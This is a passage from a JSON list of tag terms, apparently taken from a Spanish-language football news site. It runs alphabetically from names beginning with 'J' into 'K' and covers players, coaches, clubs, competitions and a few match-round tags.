Dago"},{"term":"Jaramillo"},{"term":"Jaro FF"},{"term":"Jarque"},{"term":"Jashari"},{"term":"Jaso"},{"term":"Jastin"},{"term":"Jatskévich"},{"term":"Jaume Carreter"},{"term":"Jaume Cuéllar"},{"term":"Jaume Ferrer"},{"term":"Jaume Pol"},{"term":"Jaume Valens"},{"term":"Jaumes Llopis"},{"term":"Javi Anaya"},{"term":"Javi Bolo"},{"term":"Javi Cabello"},{"term":"Javi Camochu"},{"term":"Javi Cano"},{"term":"Javi Cantero"},{"term":"Javi Carpio"},{"term":"Javi Castellano"},{"term":"Javi Domínguez"},{"term":"Javi Duarte"},{"term":"Javi Eslava"},{"term":"Javi Gómez"},{"term":"Javi Henares"},{"term":"Javi Herreros"},{"term":"Javi Iglesias"},{"term":"Javi Jiménez. Fichajes"},{"term":"Javi Llabrés"},{"term":"Javi Llor"},{"term":"Javi Meca"},{"term":"Javi Melchor"},{"term":"Javi Mier"},{"term":"Javi Morales"},{"term":"Javi Noblejas"},{"term":"Javi Ocaña"},{"term":"Javi Olmedo"},{"term":"Javi Parada"},{"term":"Javi Paredes"},{"term":"Javi Pita"},{"term":"Javi Pons"},{"term":"Javi Robles"},{"term":"Javi Rodríguez"},{"term":"Javi Rosa"},{"term":"Javi Saura"},{"term":"Javi Sola"},{"term":"Javi Soria"},{"term":"Javi Soto"},{"term":"Javi Tarantino"},{"term":"Javi Trujillo"},{"term":"Javi Vicario"},{"term":"Javi Zafra"},{"term":"Javier Ablanque"},{"term":"Javier Amaya"},{"term":"Javier Aquino"},{"term":"Javier Arias"},{"term":"Javier Bonilla"},{"term":"Javier Boza"},{"term":"Javier Casquero"},{"term":"Javier Chaparro"},{"term":"Javier Cortés"},{"term":"Javier Diez"},{"term":"Javier González"},{"term":"Javier Gómez"},{"term":"Javier Güemez"},{"term":"Javier Heranz"},{"term":"Javier Hernán Malagueño"},{"term":"Javier Infante"},{"term":"Javier Linares"},{"term":"Javier Llabrés"},{"term":"Javier López"},{"term":"Javier Mandaluniz"},{"term":"Javier Mandiola"},{"term":"Javier Manzano"},{"term":"Javier Mendoza"},{"term":"Javier Murua"},{"term":"Javier Olaizola"},{"term":"Javier Prieto"},{"term":"Javier Pérez"},{"term":"Javier Rodríguez"},{"term":"Javier Ros"},{"term":"Javier Salamero"},{"term":"Javier Salas"},{"term":"Javier Sanguinetti"},{"term":"Javier Saviola"},{"term":"Javier Tebs"},{"term":"Javier Toledo"},{"term":"Javier Torralbo"},{"term":"Javier Torrente"},{"term":"Javier Álvarez"},{"term":"Javito"},{"term":"Jayson Papeau"},{"term":"Jazvic"},{"term":"Jaílson"},{"term":"Jeacock"},{"term":"Jean Calvé"},{"term":"Jean Carlos"},{"term":"Jean Chera"},{"term":"Jean Jules"},{"term":"Jean Mota"},{"term":"Jean Paul"},{"term":"Jean Paulo"},{"term":"Jean-Baptiste Léo"},{"term":"Jean-Paul de Jong"},{"term":"Jebbison"},{"term":"Jebbour"},{"term":"Jedintsvo"},{"term":"Jefe"},{"term":"Jeferson"},{"term":"Jeff Louis"},{"term":"Jeff Wood"},{"term":"Jefferson Cuero"},{"term":"Jefferson Encada"},{"term":"Jefferson Lerma"},{"term":"Jefferson Murillo"},{"term":"Jefferson Nascimiento"},{"term":"Jefferson Valverde"},{"term":"Jeffrén"},{"term":"Jeison Lucumí"},{"term":"Jeisson Palacios"},{"term":"Jeisson Vargas"},{"term":"Jelacic"},{"term":"Jelle Van Damme"},{"term":"Jemaa"},{"term":"Jeni Santiago"},{"term":"Jenna McCormick"},{"term":"Jens Keller"},{"term":"Jensen"},{"term":"Jeonnam Dragons"},{"term":"Jeremain Lens"},{"term":"Jeremejeff"},{"term":"Jeremie Boga"},{"term":"Jeremy Arévalo"},{"term":"Jeremy Balmy"},{"term":"Jeremy Morel"},{"term":"Jerez"},{"term":"Jerez Industrial"},{"term":"Jeriel"},{"term":"Jermaine"},{"term":"Jermaine Seoposenwe"},{"term":"Jermein Peña"},{"term":"Jerome"},{"term":"Jerome Thomas"},{"term":"Jerome Williams"},{"term":"Jeromy Boateng"},{"term":"Jersson Rodríguez"},{"term":"Jerónimo Amione"},{"term":"Jese"},{"term":"Jesi Alexander Godoy Quiñónez"},{"term":"Jesiel"},{"term":"Jesse Marsch"},{"term":"Jesuli"},{"term":"Jesus Godino"},{"term":"Jesus Rubio"},{"term":"Jesús Abandonado"},{"term":"Jesús Alcántar"},{"term":"Jesús Berrocal"},{"term":"Jesús Bonilla"},{"term":"Jesús Braganza"},{"term":"Jesús Cabañas"},{"term":"Jesús Campos"},{"term":"Jesús Casas"},{"term":"Jesús Cautivo"},{"term":"Jesús Díaz"},{"term":"Jesús Galván"},{"term":"Jesús Godino"},{"term":"Jesús Gutiérrez"},{"term":"Jesús Gómez"},{"term":"Jesús Hoyos"},{"term":"Jesús Ignacio Santos Alonso"},{"term":"Jesús Maldonado"},{"term":"Jesús Medina"},{"term":"Jesús Meza"},{"term":"Jesús Miranda"},{"term":"Jesús Moro"},{"term":"Jesús Muñoz"},{"term":"Jesús Padrón"},{"term":"Jesús Pereira"},{"term":"Jesús Perera"},{"term":"Jesús Ramos"},{"term":"Jesús Rodríguez"},{"term":"Jesús Ruiz"},{"term":"Jesús Samper"},{"term":"Jesús Suárez"},{"term":"Jesús Sánchez"},{"term":"Jesús Tamayo"},{"term":"Jesús Tato"},{"term":"Jesús Vizcay"},{"term":"Jetro Williams"},{"term":"Jevtic"},{"term":"Jhon Durán"},{"term":"Jhonata Varela"},{"term":"Jhonathan Muñoz"},{"term":"Jhonder Cádiz"},{"term":"Jhonier Viveros"},{"term":"Ji Dong-Won"},{"term":"Ji-sung Park"},{"term":"Jiang Lizhang"},{"term":"Jiangsu Sainty"},{"term":"Jilmar"},{"term":"Jimmy"},{"term":"Jimmy Briand"},{"term":"Jimmy Durmaz"},{"term":"Jimmy Ryan"},{"term":"Jimmy Walker"},{"term":"Jiménez"},{"term":"JinkoSolar"},{"term":"Jiracek"},{"term":"Jirácek"},{"term":"Jitson Jeider Mosquera"},{"term":"Jiří Letáček"},{"term":"Jo"},{"term":"Jo Amancio"},{"term":"Joan Campins"},{"term":"Joan Castillo"},{"term":"Joan Domingo"},{"term":"Joan Esteva"},{"term":"Joan Garcia"},{"term":"Joan Monterde"},{"term":"Joan Noguera"},{"term":"Joan Oliver"},{"term":"Joan Roldán"},{"term":"Joan Román"},{"term":"Joan Tomás"},{"term":"Joan Torrents"},{"term":"Joan Vilà"},{"term":"Joan Àngel"},{"term":"Joana Sanz"},{"term":"Joao Amaral"},{"term":"Joao Amorim"},{"term":"Joao Aurélio"},{"term":"Joao Carlos Teixeira"},{"term":"Joao Coimbra"},{"term":"Joao Costa"},{"term":"Joao Couto"},{"term":"Joao Eusébio"},{"term":"Joao Felipe"},{"term":"Joao Ferreira"},{"term":"Joao Gamboa"},{"term":"Joao Gomes"},{"term":"Joao Graça"},{"term":"Joao Grimaldo"},{"term":"Joao Guilherme"},{"term":"Joao Henriques"},{"term":"Joao Lopes"},{"term":"Joao Loureiro"},{"term":"Joao Lucas"},{"term":"Joao Meira"},{"term":"Joao Mendes"},{"term":"Joao Novais"},{"term":"Joao Ortiz"},{"term":"Joao Palhinha"},{"term":"Joao Pedro Sousa"},{"term":"Joao Peglow"},{"term":"Joao Pica"},{"term":"Joao Pica  Renovación"},{"term":"Joao Pinto"},{"term":"Joao Real"},{"term":"Joao Silva"},{"term":"Joao Simoes"},{"term":"Joao Talocha"},{"term":"Joao Tomaz"},{"term":"Joao Victor"},{"term":"Joao Vieira"},{"term":"Joao Vigário"},{"term":"Joao Vilela"},{"term":"Joao Virginia"},{"term":"Joaqui Flores"},{"term":"Joaquim"},{"term":"Joaquin"},{"term":"Joaquis Goris"},{"term":"Joaquín Aguirre"},{"term":"Joaquín Ardaiz"},{"term":"Joaquín Calderón"},{"term":"Joaquín Correa"},{"term":"Joaquín Fernández"},{"term":"Joaquín García"},{"term":"Joaquín González"},{"term":"Joaquín Gómez"},{"term":"Joaquín Moreno"},{"term":"Joaquín Panichelli"},{"term":"Joaquín Torres"},{"term":"Jobinho"},{"term":"Joe"},{"term":"Joe Abrigo"},{"term":"Joe Dunne"},{"term":"Joe Gelhardt"},{"term":"Joe Mason"},{"term":"Joe Nuttall"},{"term":"Joe Royle"},{"term":"Joe Taylor"},{"term":"Joe White"},{"term":"Joel Andrés"},{"term":"Joel Brey"},{"term":"Joel Canales"},{"term":"Joel Cañaveras"},{"term":"Joel Coleman"},{"term":"Joel Cáceres"},{"term":"Joel Domínguez"},{"term":"Joel Ferreira"},{"term":"Joel Infante"},{"term":"Joel Jorquera"},{"term":"Joel Osoro"},{"term":"Joel Pereira"},{"term":"Joel Roca"},{"term":"Joel Rydstrand"},{"term":"Joel Santana"},{"term":"Joel Silva"},{"term":"Joel Tagueu"},{"term":"Joey Saputo"},{"term":"Joffre"},{"term":"Johan Arango"},{"term":"Johan Campaña"},{"term":"Johan Hamel"},{"term":"Johan Martial"},{"term":"Johan Mina"},{"term":"Johan Plat"},{"term":"Johan Rodallega"},{"term":"Johaneko"},{"term":"Johann Obiang"},{"term":"Johansson"},{"term":"John"},{"term":"John Aldridge"},{"term":"John Barnes"},{"term":"John Brayford"},{"term":"John Clarkson"},{"term":"John Collins"},{"term":"John Elkann"},{"term":"John Guirado"},{"term":"John Hartson"},{"term":"John Henry Rodríguez"},{"term":"John Lennon"},{"term":"John Marquis"},{"term":"John McEachran"},{"term":"John Sheridan"},{"term":"John Stegeman"},{"term":"John Stones"},{"term":"John Swift"},{"term":"John Textor"},{"term":"John Williams"},{"term":"Johnny Jansen"},{"term":"Johnny Kenny"},{"term":"Johnsgard"},{"term":"Johnson Lee"},{"term":"Johnsson"},{"term":"Johnston"},{"term":"Jojic"},{"term":"Jol"},{"term":"Jon"},{"term":"Jon Agirrezabala"},{"term":"Jon Ander Garrido"},{"term":"Jon Ander González"},{"term":"Jon Azanza"},{"term":"Jon Bakero"},{"term":"Jon Balda"},{"term":"Jon Cabo"},{"term":"Jon Ceberio"},{"term":"Jon González"},{"term":"Jon Guerrero"},{"term":"Jon Guruzeta"},{"term":"Jon Irazusta"},{"term":"Jon Madrazo"},{"term":"Jon Magunazeaia"},{"term":"Jon Pacheco"},{"term":"Jon Villapun"},{"term":"Jon Xabier Vidal"},{"term":"Jonas Dal"},{"term":"Jonas Hector"},{"term":"Jonas Héctor"},{"term":"Jonas Martín"},{"term":"Jonatan Benedetti"},{"term":"Jonathan Bocao"},{"term":"Jonathan Cafu"},{"term":"Jonathan Clauss"},{"term":"Jonathan Copete"},{"term":"Jonathan David"},{"term":"Jonathan De Guzman"},{"term":"Jonathan Douglas"},{"term":"Jonathan Ferreira"},{"term":"Jonathan Galván"},{"term":"Jonathan Lewis"},{"term":"Jonathan López"},{"term":"Jonathan Menéndez"},{"term":"Jonathan Moreira"},{"term":"Jonathan Morilla"},{"term":"Jonathan Muleba"},{"term":"Jonathan Orozco"},{"term":"Jonathan Ramis"},{"term":"Jonathan Sandoval"},{"term":"Jonathan Sesma"},{"term":"Jonathan Toro"},{"term":"Jonathan Urretaviscaya"},{"term":"Jonathan Varane"},{"term":"Jonathan Ávila"},{"term":"Jone Amezaga"},{"term":"Joni Montiel"},{"term":"Jonjic"},{"term":"Jonker"},{"term":"Jonny Otto"},{"term":"Jonthan Viera"},{"term":"Jonxa Vidal"},{"term":"Jony Lomas"},{"term":"Jony Álamo"},{"term":"Jonás"},{"term":"Jonás Aguirre"},{"term":"Jonás Basso"},{"term":"Jordan Archer"},{"term":"Jordan Ayew"},{"term":"Jordan Blaise"},{"term":"Jordan Flores"},{"term":"Jordan Lee"},{"term":"Jordan Loties"},{"term":"Jordan Pickford"},{"term":"Jordan Rhodes"},{"term":"Jordi Bas"},{"term":"Jordi Codina"},{"term":"Jordi Condom"},{"term":"Jordi Farré"},{"term":"Jordi Martí"},{"term":"Jordi Martín"},{"term":"Jordi Martínez"},{"term":"Jordi Moix"},{"term":"Jordi Pola"},{"term":"Jordie Hiwula"},{"term":"Jordy Clasie"},{"term":"Jordán"},{"term":"Jordán Sánchez"},{"term":"Jorge"},{"term":"Jorge Achucarro"},{"term":"Jorge Aguilar"},{"term":"Jorge Almiron"},{"term":"Jorge Andrade"},{"term":"Jorge Arias"},{"term":"Jorge Bava"},{"term":"Jorge Beltrán"},{"term":"Jorge Benito"},{"term":"Jorge Berbegal"},{"term":"Jorge Berlanga"},{"term":"Jorge Brazalez"},{"term":"Jorge Cabello"},{"term":"Jorge Campos"},{"term":"Jorge Carranza"},{"term":"Jorge Casañ"},{"term":"Jorge Casquilha"},{"term":"Jorge Chula"},{"term":"Jorge Cordero"},{"term":"Jorge Correa"},{"term":"Jorge Costa"},{"term":"Jorge Da Silva"},{"term":"Jorge Delgado"},{"term":"Jorge Deschamps"},{"term":"Jorge Fernández"},{"term":"Jorge Flores"},{"term":"Jorge Fossati"},{"term":"Jorge Fucile"},{"term":"Jorge González"},{"term":"Jorge Ignacio González"},{"term":"Jorge Juliá"},{"term":"Jorge Mediavilla"},{"term":"Jorge Meireles"},{"term":"Jorge Miramón"},{"term":"Jorge Moreira"},{"term":"Jorge Moreno"},{"term":"Jorge Mére"},{"term":"Jorge Paixao"},{"term":"Jorge Pereyra"},{"term":"Jorge Pinto"},{"term":"Jorge Polilla"},{"term":"Jorge Ribeiro"},{"term":"Jorge Rojas"},{"term":"Jorge Romero"},{"term":"Jorge Salinas"},{"term":"Jorge Santos"},{"term":"Jorge Shafa"},{"term":"Jorge Soto"},{"term":"Jorge Sáiz"},{"term":"Jorge Teixeira"},{"term":"Jorge Troiteiro"},{"term":"Jorge VIvaldo"},{"term":"Jorge Álvarez"},{"term":"Jorgelina"},{"term":"Jorginho Soares"},{"term":"Jorman Aguilar"},{"term":"Jornada"},{"term":"Jornada 10"},{"term":"Jornada 11"},{"term":"Jornada 12"},{"term":"Jornada 23"},{"term":"Jornada 25"},{"term":"Jornada 3"},{"term":"Jornada 31"},{"term":"Jornada 33"},{"term":"Jornada 33:00"},{"term":"Jornada 5"},{"term":"Jornada 8"},{"term":"Jorrel Hato"},{"term":"Josan Gordo"},{"term":"Jose Alberto"},{"term":"Jose Gutierrez"},{"term":"Jose Mari"},{"term":"Jose Mario Mourinho"},{"term":"Jose María Escudero"},{"term":"Jose Pozo"},{"term":"Joseba Garmendia"},{"term":"Joseba Muguruza"},{"term":"Josef Martínez"},{"term":"Joseito"},{"term":"Josele"},{"term":"Joselillo Gaitán"},{"term":"Joselinho"},{"term":"Josema Gallego"},{"term":"Josep Diez"},{"term":"Josep Lluís Núñez"},{"term":"Josep Maria Nogués"},{"term":"Josep María Andreu"},{"term":"Joseph Amoah"},{"term":"Joseíto"},{"term":"Josh Barnes"},{"term":"Josh Barrett"},{"term":"Josh Bowler"},{"term":"Josh Brownhill"},{"term":"Josh Carmichael"},{"term":"Josh Maja"},{"term":"Josh O'Hanlon"},{"term":"Josh Pérez"},{"term":"Josh Sims"},{"term":"Josh Wakefield"},{"term":"Joshua Brillante"},{"term":"Joshua Gatt"},{"term":"Joshua Julve"},{"term":"Joshua Kimmich"},{"term":"Joshua Smits"},{"term":"Joshua Zapata"},{"term":"Josiel Nuñez"},{"term":"Josimar"},{"term":"Josse"},{"term":"Josu Currais"},{"term":"Josu Uribe"},{"term":"Josua Pérez"},{"term":"Josue Rubio"},{"term":"Josué Dorrio"},{"term":"José Adolfo Valencia"},{"term":"José Aguilera"},{"term":"José Albert"},{"term":"José Alberti"},{"term":"José Ali Cañas"},{"term":"José Andújar"},{"term":"José Angel Pozo"},{"term":"José Antonio Asián"},{"term":"José Antonio Gallardo"},{"term":"José Antonio González"},{"term":"José Antonio Lozano"},{"term":"José Antonio Martínez"},{"term":"José Antonio Rodríguez"},{"term":"José Antonio Ríos"},{"term":"José Antonio Sánchez"},{"term":"José Arnáiz"},{"term":"José Aurelio Gay"},{"term":"José Barba"},{"term":"José Bernal"},{"term":"José Bordalas"},{"term":"José Burgos"},{"term":"José Carlos Fernández"},{"term":"José Carlos Granero"},{"term":"José Carlos Pérez"},{"term":"José Caro"},{"term":"José Carvallo"},{"term":"José Casero"},{"term":"José Castillo"},{"term":"José Cañas"},{"term":"José Chacón"},{"term":"José Corpas"},{"term":"José Costa"},{"term":"José Couceiro"},{"term":"José Damián"},{"term":"José Daniel Rivera"},{"term":"José David Contreras"},{"term":"José Domínguez"},{"term":"José Enamorado"},{"term":"José Fernando Rubio"},{"term":"José Ferrer"},{"term":"José Fontán"},{"term":"José Félix Guerrero"},{"term":"José Gaspar"},{"term":"José Giacone"},{"term":"José Gonzáñez"},{"term":"José Grima"},{"term":"José Guadalupe"},{"term":"José Guerra"},{"term":"José Guidino"},{"term":"José Guillermo Ortiz"},{"term":"José Ignacio Camacho"},{"term":"José Ignacio Hernández"},{"term":"José Joaquín Martínez"},{"term":"José Juan Vázquez"},{"term":"José Lara"},{"term":"José León"},{"term":"José Luis Chunga"},{"term":"José Luis Duque"},{"term":"José Luis Lemos"},{"term":"José Luis Plata"},{"term":"José Luis Pérez"},{"term":"José Luis Real"},{"term":"José Luis Rico"},{"term":"José Luis Ruiz"},{"term":"José Luis Sepúlveda"},{"term":"José Machín"},{"term":"José Manuel Cazorla"},{"term":"José Manuel Díaz"},{"term":"José Manuel Roca"},{"term":"José Manuel Rodríguez"},{"term":"José Manuel Rojas"},{"term":"José Manuel de La Torre"},{"term":"José Mari Cruz"},{"term":"José Marsà"},{"term":"José Martínez"},{"term":"José María Barba"},{"term":"José María García"},{"term":"José María Lana"},{"term":"José María Martínez"},{"term":"José María Rico"},{"term":"José María Salmeron"},{"term":"José Mas"},{"term":"José Molina"},{"term":"José Morais"},{"term":"José Moreira"},{"term":"José Muñoz"},{"term":"José Nuñez"},{"term":"José Ortega"},{"term":"José Pedraza"},{"term":"José Pedro"},{"term":"José Peris"},{"term":"José Pintos"},{"term":"José Portillo"},{"term":"José Pozo"},{"term":"José Ramírez"},{"term":"José Ramón de la Morena"},{"term":"José Reyes"},{"term":"José Rivas"},{"term":"José Romera"},{"term":"José Romero"},{"term":"José Rueda"},{"term":"José Salcedo"},{"term":"José San Román"},{"term":"José Sand"},{"term":"José Santa"},{"term":"José Saturnino"},{"term":"José Sevilla"},{"term":"José Silva"},{"term":"José Solivelles"},{"term":"José Suárez"},{"term":"José Sánchez"},{"term":"José Tavares"},{"term":"José Tizón"},{"term":"José Torres Robles"},{"term":"José Trujillo"},{"term":"José Vega"},{"term":"José Viterbo"},{"term":"José Ángel Garrido"},{"term":"Jovanny Bolívar"},{"term":"Jove Español de San Vicente"},{"term":"Joven talento"},{"term":"Joventut"},{"term":"Jovovic"},{"term":"Jové"},{"term":"Joya"},{"term":"Joyce"},{"term":"Joyería Marcos"},{"term":"Jozabed Sánchez"},{"term":"Jozwiak"},{"term":"João Carlos Teixeira"},{"term":"João Nunes"},{"term":"João Teixeira"},{"term":"Jradi"},{"term":"Juambeltz"},{"term":"Juampa"},{"term":"Juan Aguilera"},{"term":"Juan Ahuntchain"},{"term":"Juan Alcaide"},{"term":"Juan Antonio Macarro"},{"term":"Juan Antonio Milla"},{"term":"Juan Antonio Zamora"},{"term":"Juan Arboleda"},{"term":"Juan Aroca"},{"term":"Juan Calatayud"},{"term":"Juan Camilo"},{"term":"Juan Canales"},{"term":"Juan Carlos Andrés"},{"term":"Juan Carlos Antúnez"},{"term":"Juan Carlos Carcedo"},{"term":"Juan Carlos Cuevas"},{"term":"Juan Carlos Delgado"},{"term":"Juan Carlos Fernández Polo"},{"term":"Juan Carlos Mandiá"},{"term":"Juan Carlos Moreno"},{"term":"Juan Carlos Oliva"},{"term":"Juan Carlos Pires"},{"term":"Juan Carlos Ramírez"},{"term":"Juan Carlos Real"},{"term":"Juan Carlos Sanchez"},{"term":"Juan Carlos Segura"},{"term":"Juan Carlos Valerón"},{"term":"Juan Cifre"},{"term":"Juan Contreras"},{"term":"Juan Corbacho"},{"term":"Juan Cornejo"},{"term":"Juan Cruz Komar"},{"term":"Juan Cruz Sol"},{"term":"Juan Culio"},{"term":"Juan Córdova"},{"term":"Juan Daniel"},{"term":"Juan David Cabezas"},{"term":"Juan Diego Gutiérrez"},{"term":"Juan Díaz"},{"term":"Juan Eduardo Fierro"},{"term":"Juan Fernando"},{"term":"Juan Fernando Caicedo"},{"term":"Juan Fernando Garro"},{"term":"Juan Fidalgo"},{"term":"Juan Francisco Roldán"},{"term":"Juan Funes"},{"term":"Juan Galeano"},{"term":"Juan García"},{"term":"Juan Gibert"},{"term":"Juan Godoy"},{"term":"Juan González"},{"term":"Juan Grande Femenino"},{"term":"Juan Guillermo Domínguez"},{"term":"Juan Guirado"},{"term":"Juan Gutiérrez"},{"term":"Juan Ignacio López"},{"term":"Juan Jesús"},{"term":"Juan José Narváez"},{"term":"Juan José Peláez"},{"term":"Juan José Pérez"},{"term":"Juan José Ribera"},{"term":"Juan José Romero"},{"term":"Juan Luna"},{"term":"Juan Manuel Cruz"},{"term":"Juan Manuel Díaz"},{"term":"Juan Manuel García"},{"term":"Juan Manuel Llop"},{"term":"Juan Manuel Pons"},{"term":"Juan Manuel Rodríguez"},{"term":"Juan Martínez"},{"term":"Juan Mera"},{"term":"Juan Mina"},{"term":"Juan Mosquera"},{"term":"Juan Muriel"},{"term":"Juan Mármol"},{"term":"Juan Ortiz"},{"term":"Juan Pablo Antunes"},{"term":"Juan Pablo Meza"},{"term":"Juan Pablo Miño"},{"term":"Juan Pablo Pino"},{"term":"Juan Pablo Ramírez"},{"term":"Juan Paredes"},{"term":"Juan Prior"},{"term":"Juan Pérez"},{"term":"Juan Quero"},{"term":"Juan Rafael Fuentes"},{"term":"Juan Ramírez"},{"term":"Juan Ramón Carrasco"},{"term":"Juan Reynoso"},{"term":"Juan Ros"},{"term":"Juan Salgueiro"},{"term":"Juan Segovia"},{"term":"Juan Segura"},{"term":"Juan Velasco"},{"term":"Juan Velásquez"},{"term":"Juan Vicente López"},{"term":"Juan de la Nava"},{"term":"Juanan Entrena"},{"term":"Juanan Gómez"},{"term":"Juanda"},{"term":"Juande Rivas"},{"term":"Juani Fernández"},{"term":"Juanje Pardo"},{"term":"Juanjo Asensio"},{"term":"Juanjo Clausí"},{"term":"Juanjo Fernández"},{"term":"Juanjo Gracia"},{"term":"Juanjo Lorenzo"},{"term":"Juanjo Pereira"},{"term":"Juanjo Sánchez"},{"term":"Juanka"},{"term":"Juanm Delgado"},{"term":"Juanma Acevedo"},{"term":"Juanma Cruz"},{"term":"Juanma Delgado"},{"term":"Juanma Hoyos"},{"term":"Juanma Olivares"},{"term":"Juanma Ortiz"},{"term":"Juanma Pavón"},{"term":"Juanmi Heredero"},{"term":"Juanpi Añor"},{"term":"Juanra"},{"term":"Juanvi Arias"},{"term":"Juanvi Peinado"},{"term":"Jubail"},{"term":"Jubal"},{"term":"Jubilo Iwata"},{"term":"Jubrique"},{"term":"Juca"},{"term":"Jucilei"},{"term":"Jude Soonsup-Bell"},{"term":"Judith Acosta"},{"term":"Judith Ledesma"},{"term":"Juegos Olímpicos de Tokio 2020"},{"term":"Juegos Online"},{"term":"Juergen"},{"term":"Jug"},{"term":"Jugador Revelación"},{"term":"Jugador del mes"},{"term":"Jugadores"},{"term":"Jugadores Champions League"},{"term":"Jugas"},{"term":"Jugones"},{"term":"Juhani Ojala"},{"term":"Jujuba"},{"term":"Julen Gutiérrez"},{"term":"Julen Jon"},{"term":"Julia Child"},{"term":"Julian Alvarez"},{"term":"Julian Brandt"},{"term":"Julian Schieber"},{"term":"Julian Weigl"},{"term":"Julien de Souza"},{"term":"Julio Alberto Zamora"},{"term":"Julio Angulo"},{"term":"Julio Antunez"},{"term":"Julio Arca"},{"term":"Julio Barraza"},{"term":"Julio Barroso"},{"term":"Julio Furch"},{"term":"Julio Gómez"},{"term":"Julio Iglesias"},{"term":"Julio Rey"},{"term":"Julio Rico"},{"term":"Julio Rodao"},{"term":"Julio Salinas"},{"term":"Julio Sergio"},{"term":"Julio Zamora"},{"term":"Juliá"},{"term":"Julián Araujo"},{"term":"Julián Cardellino"},{"term":"Julián Guevara"},{"term":"Julián Palacios"},{"term":"Julián Robles"},{"term":"Julián Torralba"},{"term":"Julián Tovar"},{"term":"Julián Velázquez"},{"term":"Juma"},{"term":"Juncà"},{"term":"Jungwirth"},{"term":"Juninho Capixaba"},{"term":"Junio 2010"},{"term":"Junior Benítez"},{"term":"Junior Tallo"},{"term":"Junior Zé"},{"term":"Junior de Barranquillla"},{"term":"Junta de Accionistas"},{"term":"Junuzovic"},{"term":"Junya Ito"},{"term":"Jupiler Pro Liga NOS"},{"term":"Juraj Kucka"},{"term":"Jurgen Damm"},{"term":"Jurgi Oteo"},{"term":"Justin Che"},{"term":"Justin Edinburgh"},{"term":"Justiniano"},{"term":"Justo Villar"},{"term":"Justvan"},{"term":"Jutglà"},{"term":"Jutkiewicz"},{"term":"Juven"},{"term":"Juvenal Olmos"},{"term":"Juvenil B"},{"term":"Juventud  de Torremolinos"},{"term":"Juvetus"},{"term":"Juwara"},{"term":"Jádson"},{"term":"Járol Martínez"},{"term":"Jääskeläinen"},{"term":"Jérémy Clement"},{"term":"Jérémy Clément"},{"term":"Jésus Mafouta"},{"term":"Jó Alves"},{"term":"Jönköping Södra"},{"term":"Júlia Aguado"},{"term":"Júlio Alves"},{"term":"Júnior Messias"},{"term":"Júnior Moreno"},{"term":"Júnior Tavares"},{"term":"Júnior Urso"},{"term":"Júnior Viçosa"},{"term":"Júzcar"},{"term":"Jürgen Damm"},{"term":"K League"},{"term":"KK Mornar"},{"term":"KMSK Deinze"},{"term":"KRC Genk"},{"term":"KS Cracovia"},{"term":"KV Oostende"},{"term":"Kaabouni"},{"term":"Kaan Ayhan"},{"term":"Kabchi"},{"term":"Kacaniklic"},{"term":"Kacar"},{"term":"Kachunga"},{"term":"Kader"},{"term":"Kaderabek"},{"term":"Kafashian"},{"term":"Kafusha Musonda"},{"term":"Kaikai"},{"term":"Kaiky"},{"term":"Kaio Mendes"},{"term":"Kairinen"},{"term":"Kaiser"},{"term":"Kait"},{"term":"Kakay"},{"term":"Kakitani"},{"term":"Kaladze"},{"term":"Kalaica"},{"term":"Kalilou Traoré"},{"term":"Kalinski"},{"term":"Kallman"},{"term":"Kallon"},{"term":"Kalloni"},{"term":"Kalulu"},{"term":"Kamano"},{"term":"Kamau"},{"term":"Kambou"},{"term":"Kamenar"},{"term":"Kamohelo Mokotjo"},{"term":"Kanchelskis"},{"term":"Kangin Lee"},{"term":"Kangwa"},{"term":"Kankava"},{"term":"Kannemann"},{"term":"Kapacak"},{"term":"Kapino"},{"term":"Kapustka"},{"term":"Karabelas"},{"term":"Karaboué"},{"term":"Karabukspor"},{"term":"Karagandy"},{"term":"Karamanos"},{"term":"Karamoko"},{"term":"Karembeu"},{"term":"Karim Bellarabi"},{"term":"Karim Matmour"},{"term":"Karisic"},{"term":"Karl Hein"},{"term":"Karl Hopfner"},{"term":"Karlenas"},{"term":"Karlsruher"},{"term":"Karnezis"},{"term":"Karol Linetty"},{"term":"Karsiyaka"},{"term":"Karting"},{"term":"Kasembe"},{"term":"Kasey Palmer"},{"term":"Kashi"},{"term":"Kasim"},{"term":"Kassai"},{"term":"Kastanaras"},{"term":"Kastaneer"},{"term":"Katterbach"},{"term":"Kaué"},{"term":"Kauê"},{"term":"Kawashima"},{"term":"Kayal"},{"term":"Kayden Jackson"},{"term":"Kayke"},{"term":"Kayla Adamek"},{"term":"Kays Ruiz"},{"term":"Kayseri Erciyesspor"},{"term":"Kazajistán"},{"term":"Kazak"},{"term":"Kazu Miura"},{"term":"Kazuyoshi Miura"},{"term":"Kean"},{"term":"Kearney"},{"term":"Kebano"},{"term":"Kebé"},{"term":"Kecheli"},{"term":"Kecojevic"},{"term":"Kedah FA"},{"term":"Keegan"},{"term":"Kees De Boer"},{"term":"Keflavik"},{"term":"Kehrer"},{"term":"Kei Kamara"},{"term":"Keiner Pérez"},{"term":"Keita Junior"},{"term":"Keith Curle"},{"term":"Keith Hill"},{"term":"Keke Durán"},{"term":"Keko Rosano"},{"term":"Kekuta Manneh"},{"term":"Kelantan"},{"term":"Kelechi"},{"term":"Kelechi Iheanacho"},{"term":"Kelleher"},{"term":"Kellett"},{"term":"Kelly Youga"},{"term":"Kelvin"},{"term":"Kelvin Arase"},{"term":"Kelvin Leerdam"},{"term":"Kelvin Osorio"},{"term":"Kemal Kilic"},{"term":"Kemar Lawrence"},{"term":"Kempin"},{"term":"Kenan Kocak"},{"term":"Kenji Gorre"},{"term":"Kennedy Bakircioglü"},{"term":"Kenneth Taylor"},{"term":"Kenny Jackett"},{"term":"Kensly Vázquez"},{"term":"Kenta Hasegawa"},{"term":"Kento Hashimoto"},{"term":"Kenwyne Jones"},{"term":"Kepa Blanco"},{"term":"Kepa Uriarte"},{"term":"Kerala Blasters"},{"term":"Kerata Blasters"},{"term":"Kerem Akturkoglu"},{"term":"Kerim Frei"},{"term":"Kerkez"},{"term":"Kerkyra"},{"term":"Kerlly Leal"},{"term":"Kerzhakov"},{"term":"Keseru"},{"term":"Keshi Anderson"},{"term":"Kessel"},{"term":"Kessié"},{"term":"Kesuru"},{"term":"Keswick"},{"term":"Keven Alemán"},{"term":"Kevin Appin"},{"term":"Kevin Bautista"},{"term":"Kevin Ceceri"},{"term":"Kevin Constant"},{"term":"Kevin Dawson"},{"term":"Kevin Diks"},{"term":"Kevin Díaz"},{"term":"Kevin Gutiérrez"},{"term":"Kevin Kampl"},{"term":"Kevin Martínez"},{"term":"Kevin Medel"},{"term":"Kevin Mercado"},{"term":"Kevin Mirallas"},{"term":"Kevin Mollino"},{"term":"Kevin Méndez"},{"term":"Kevin 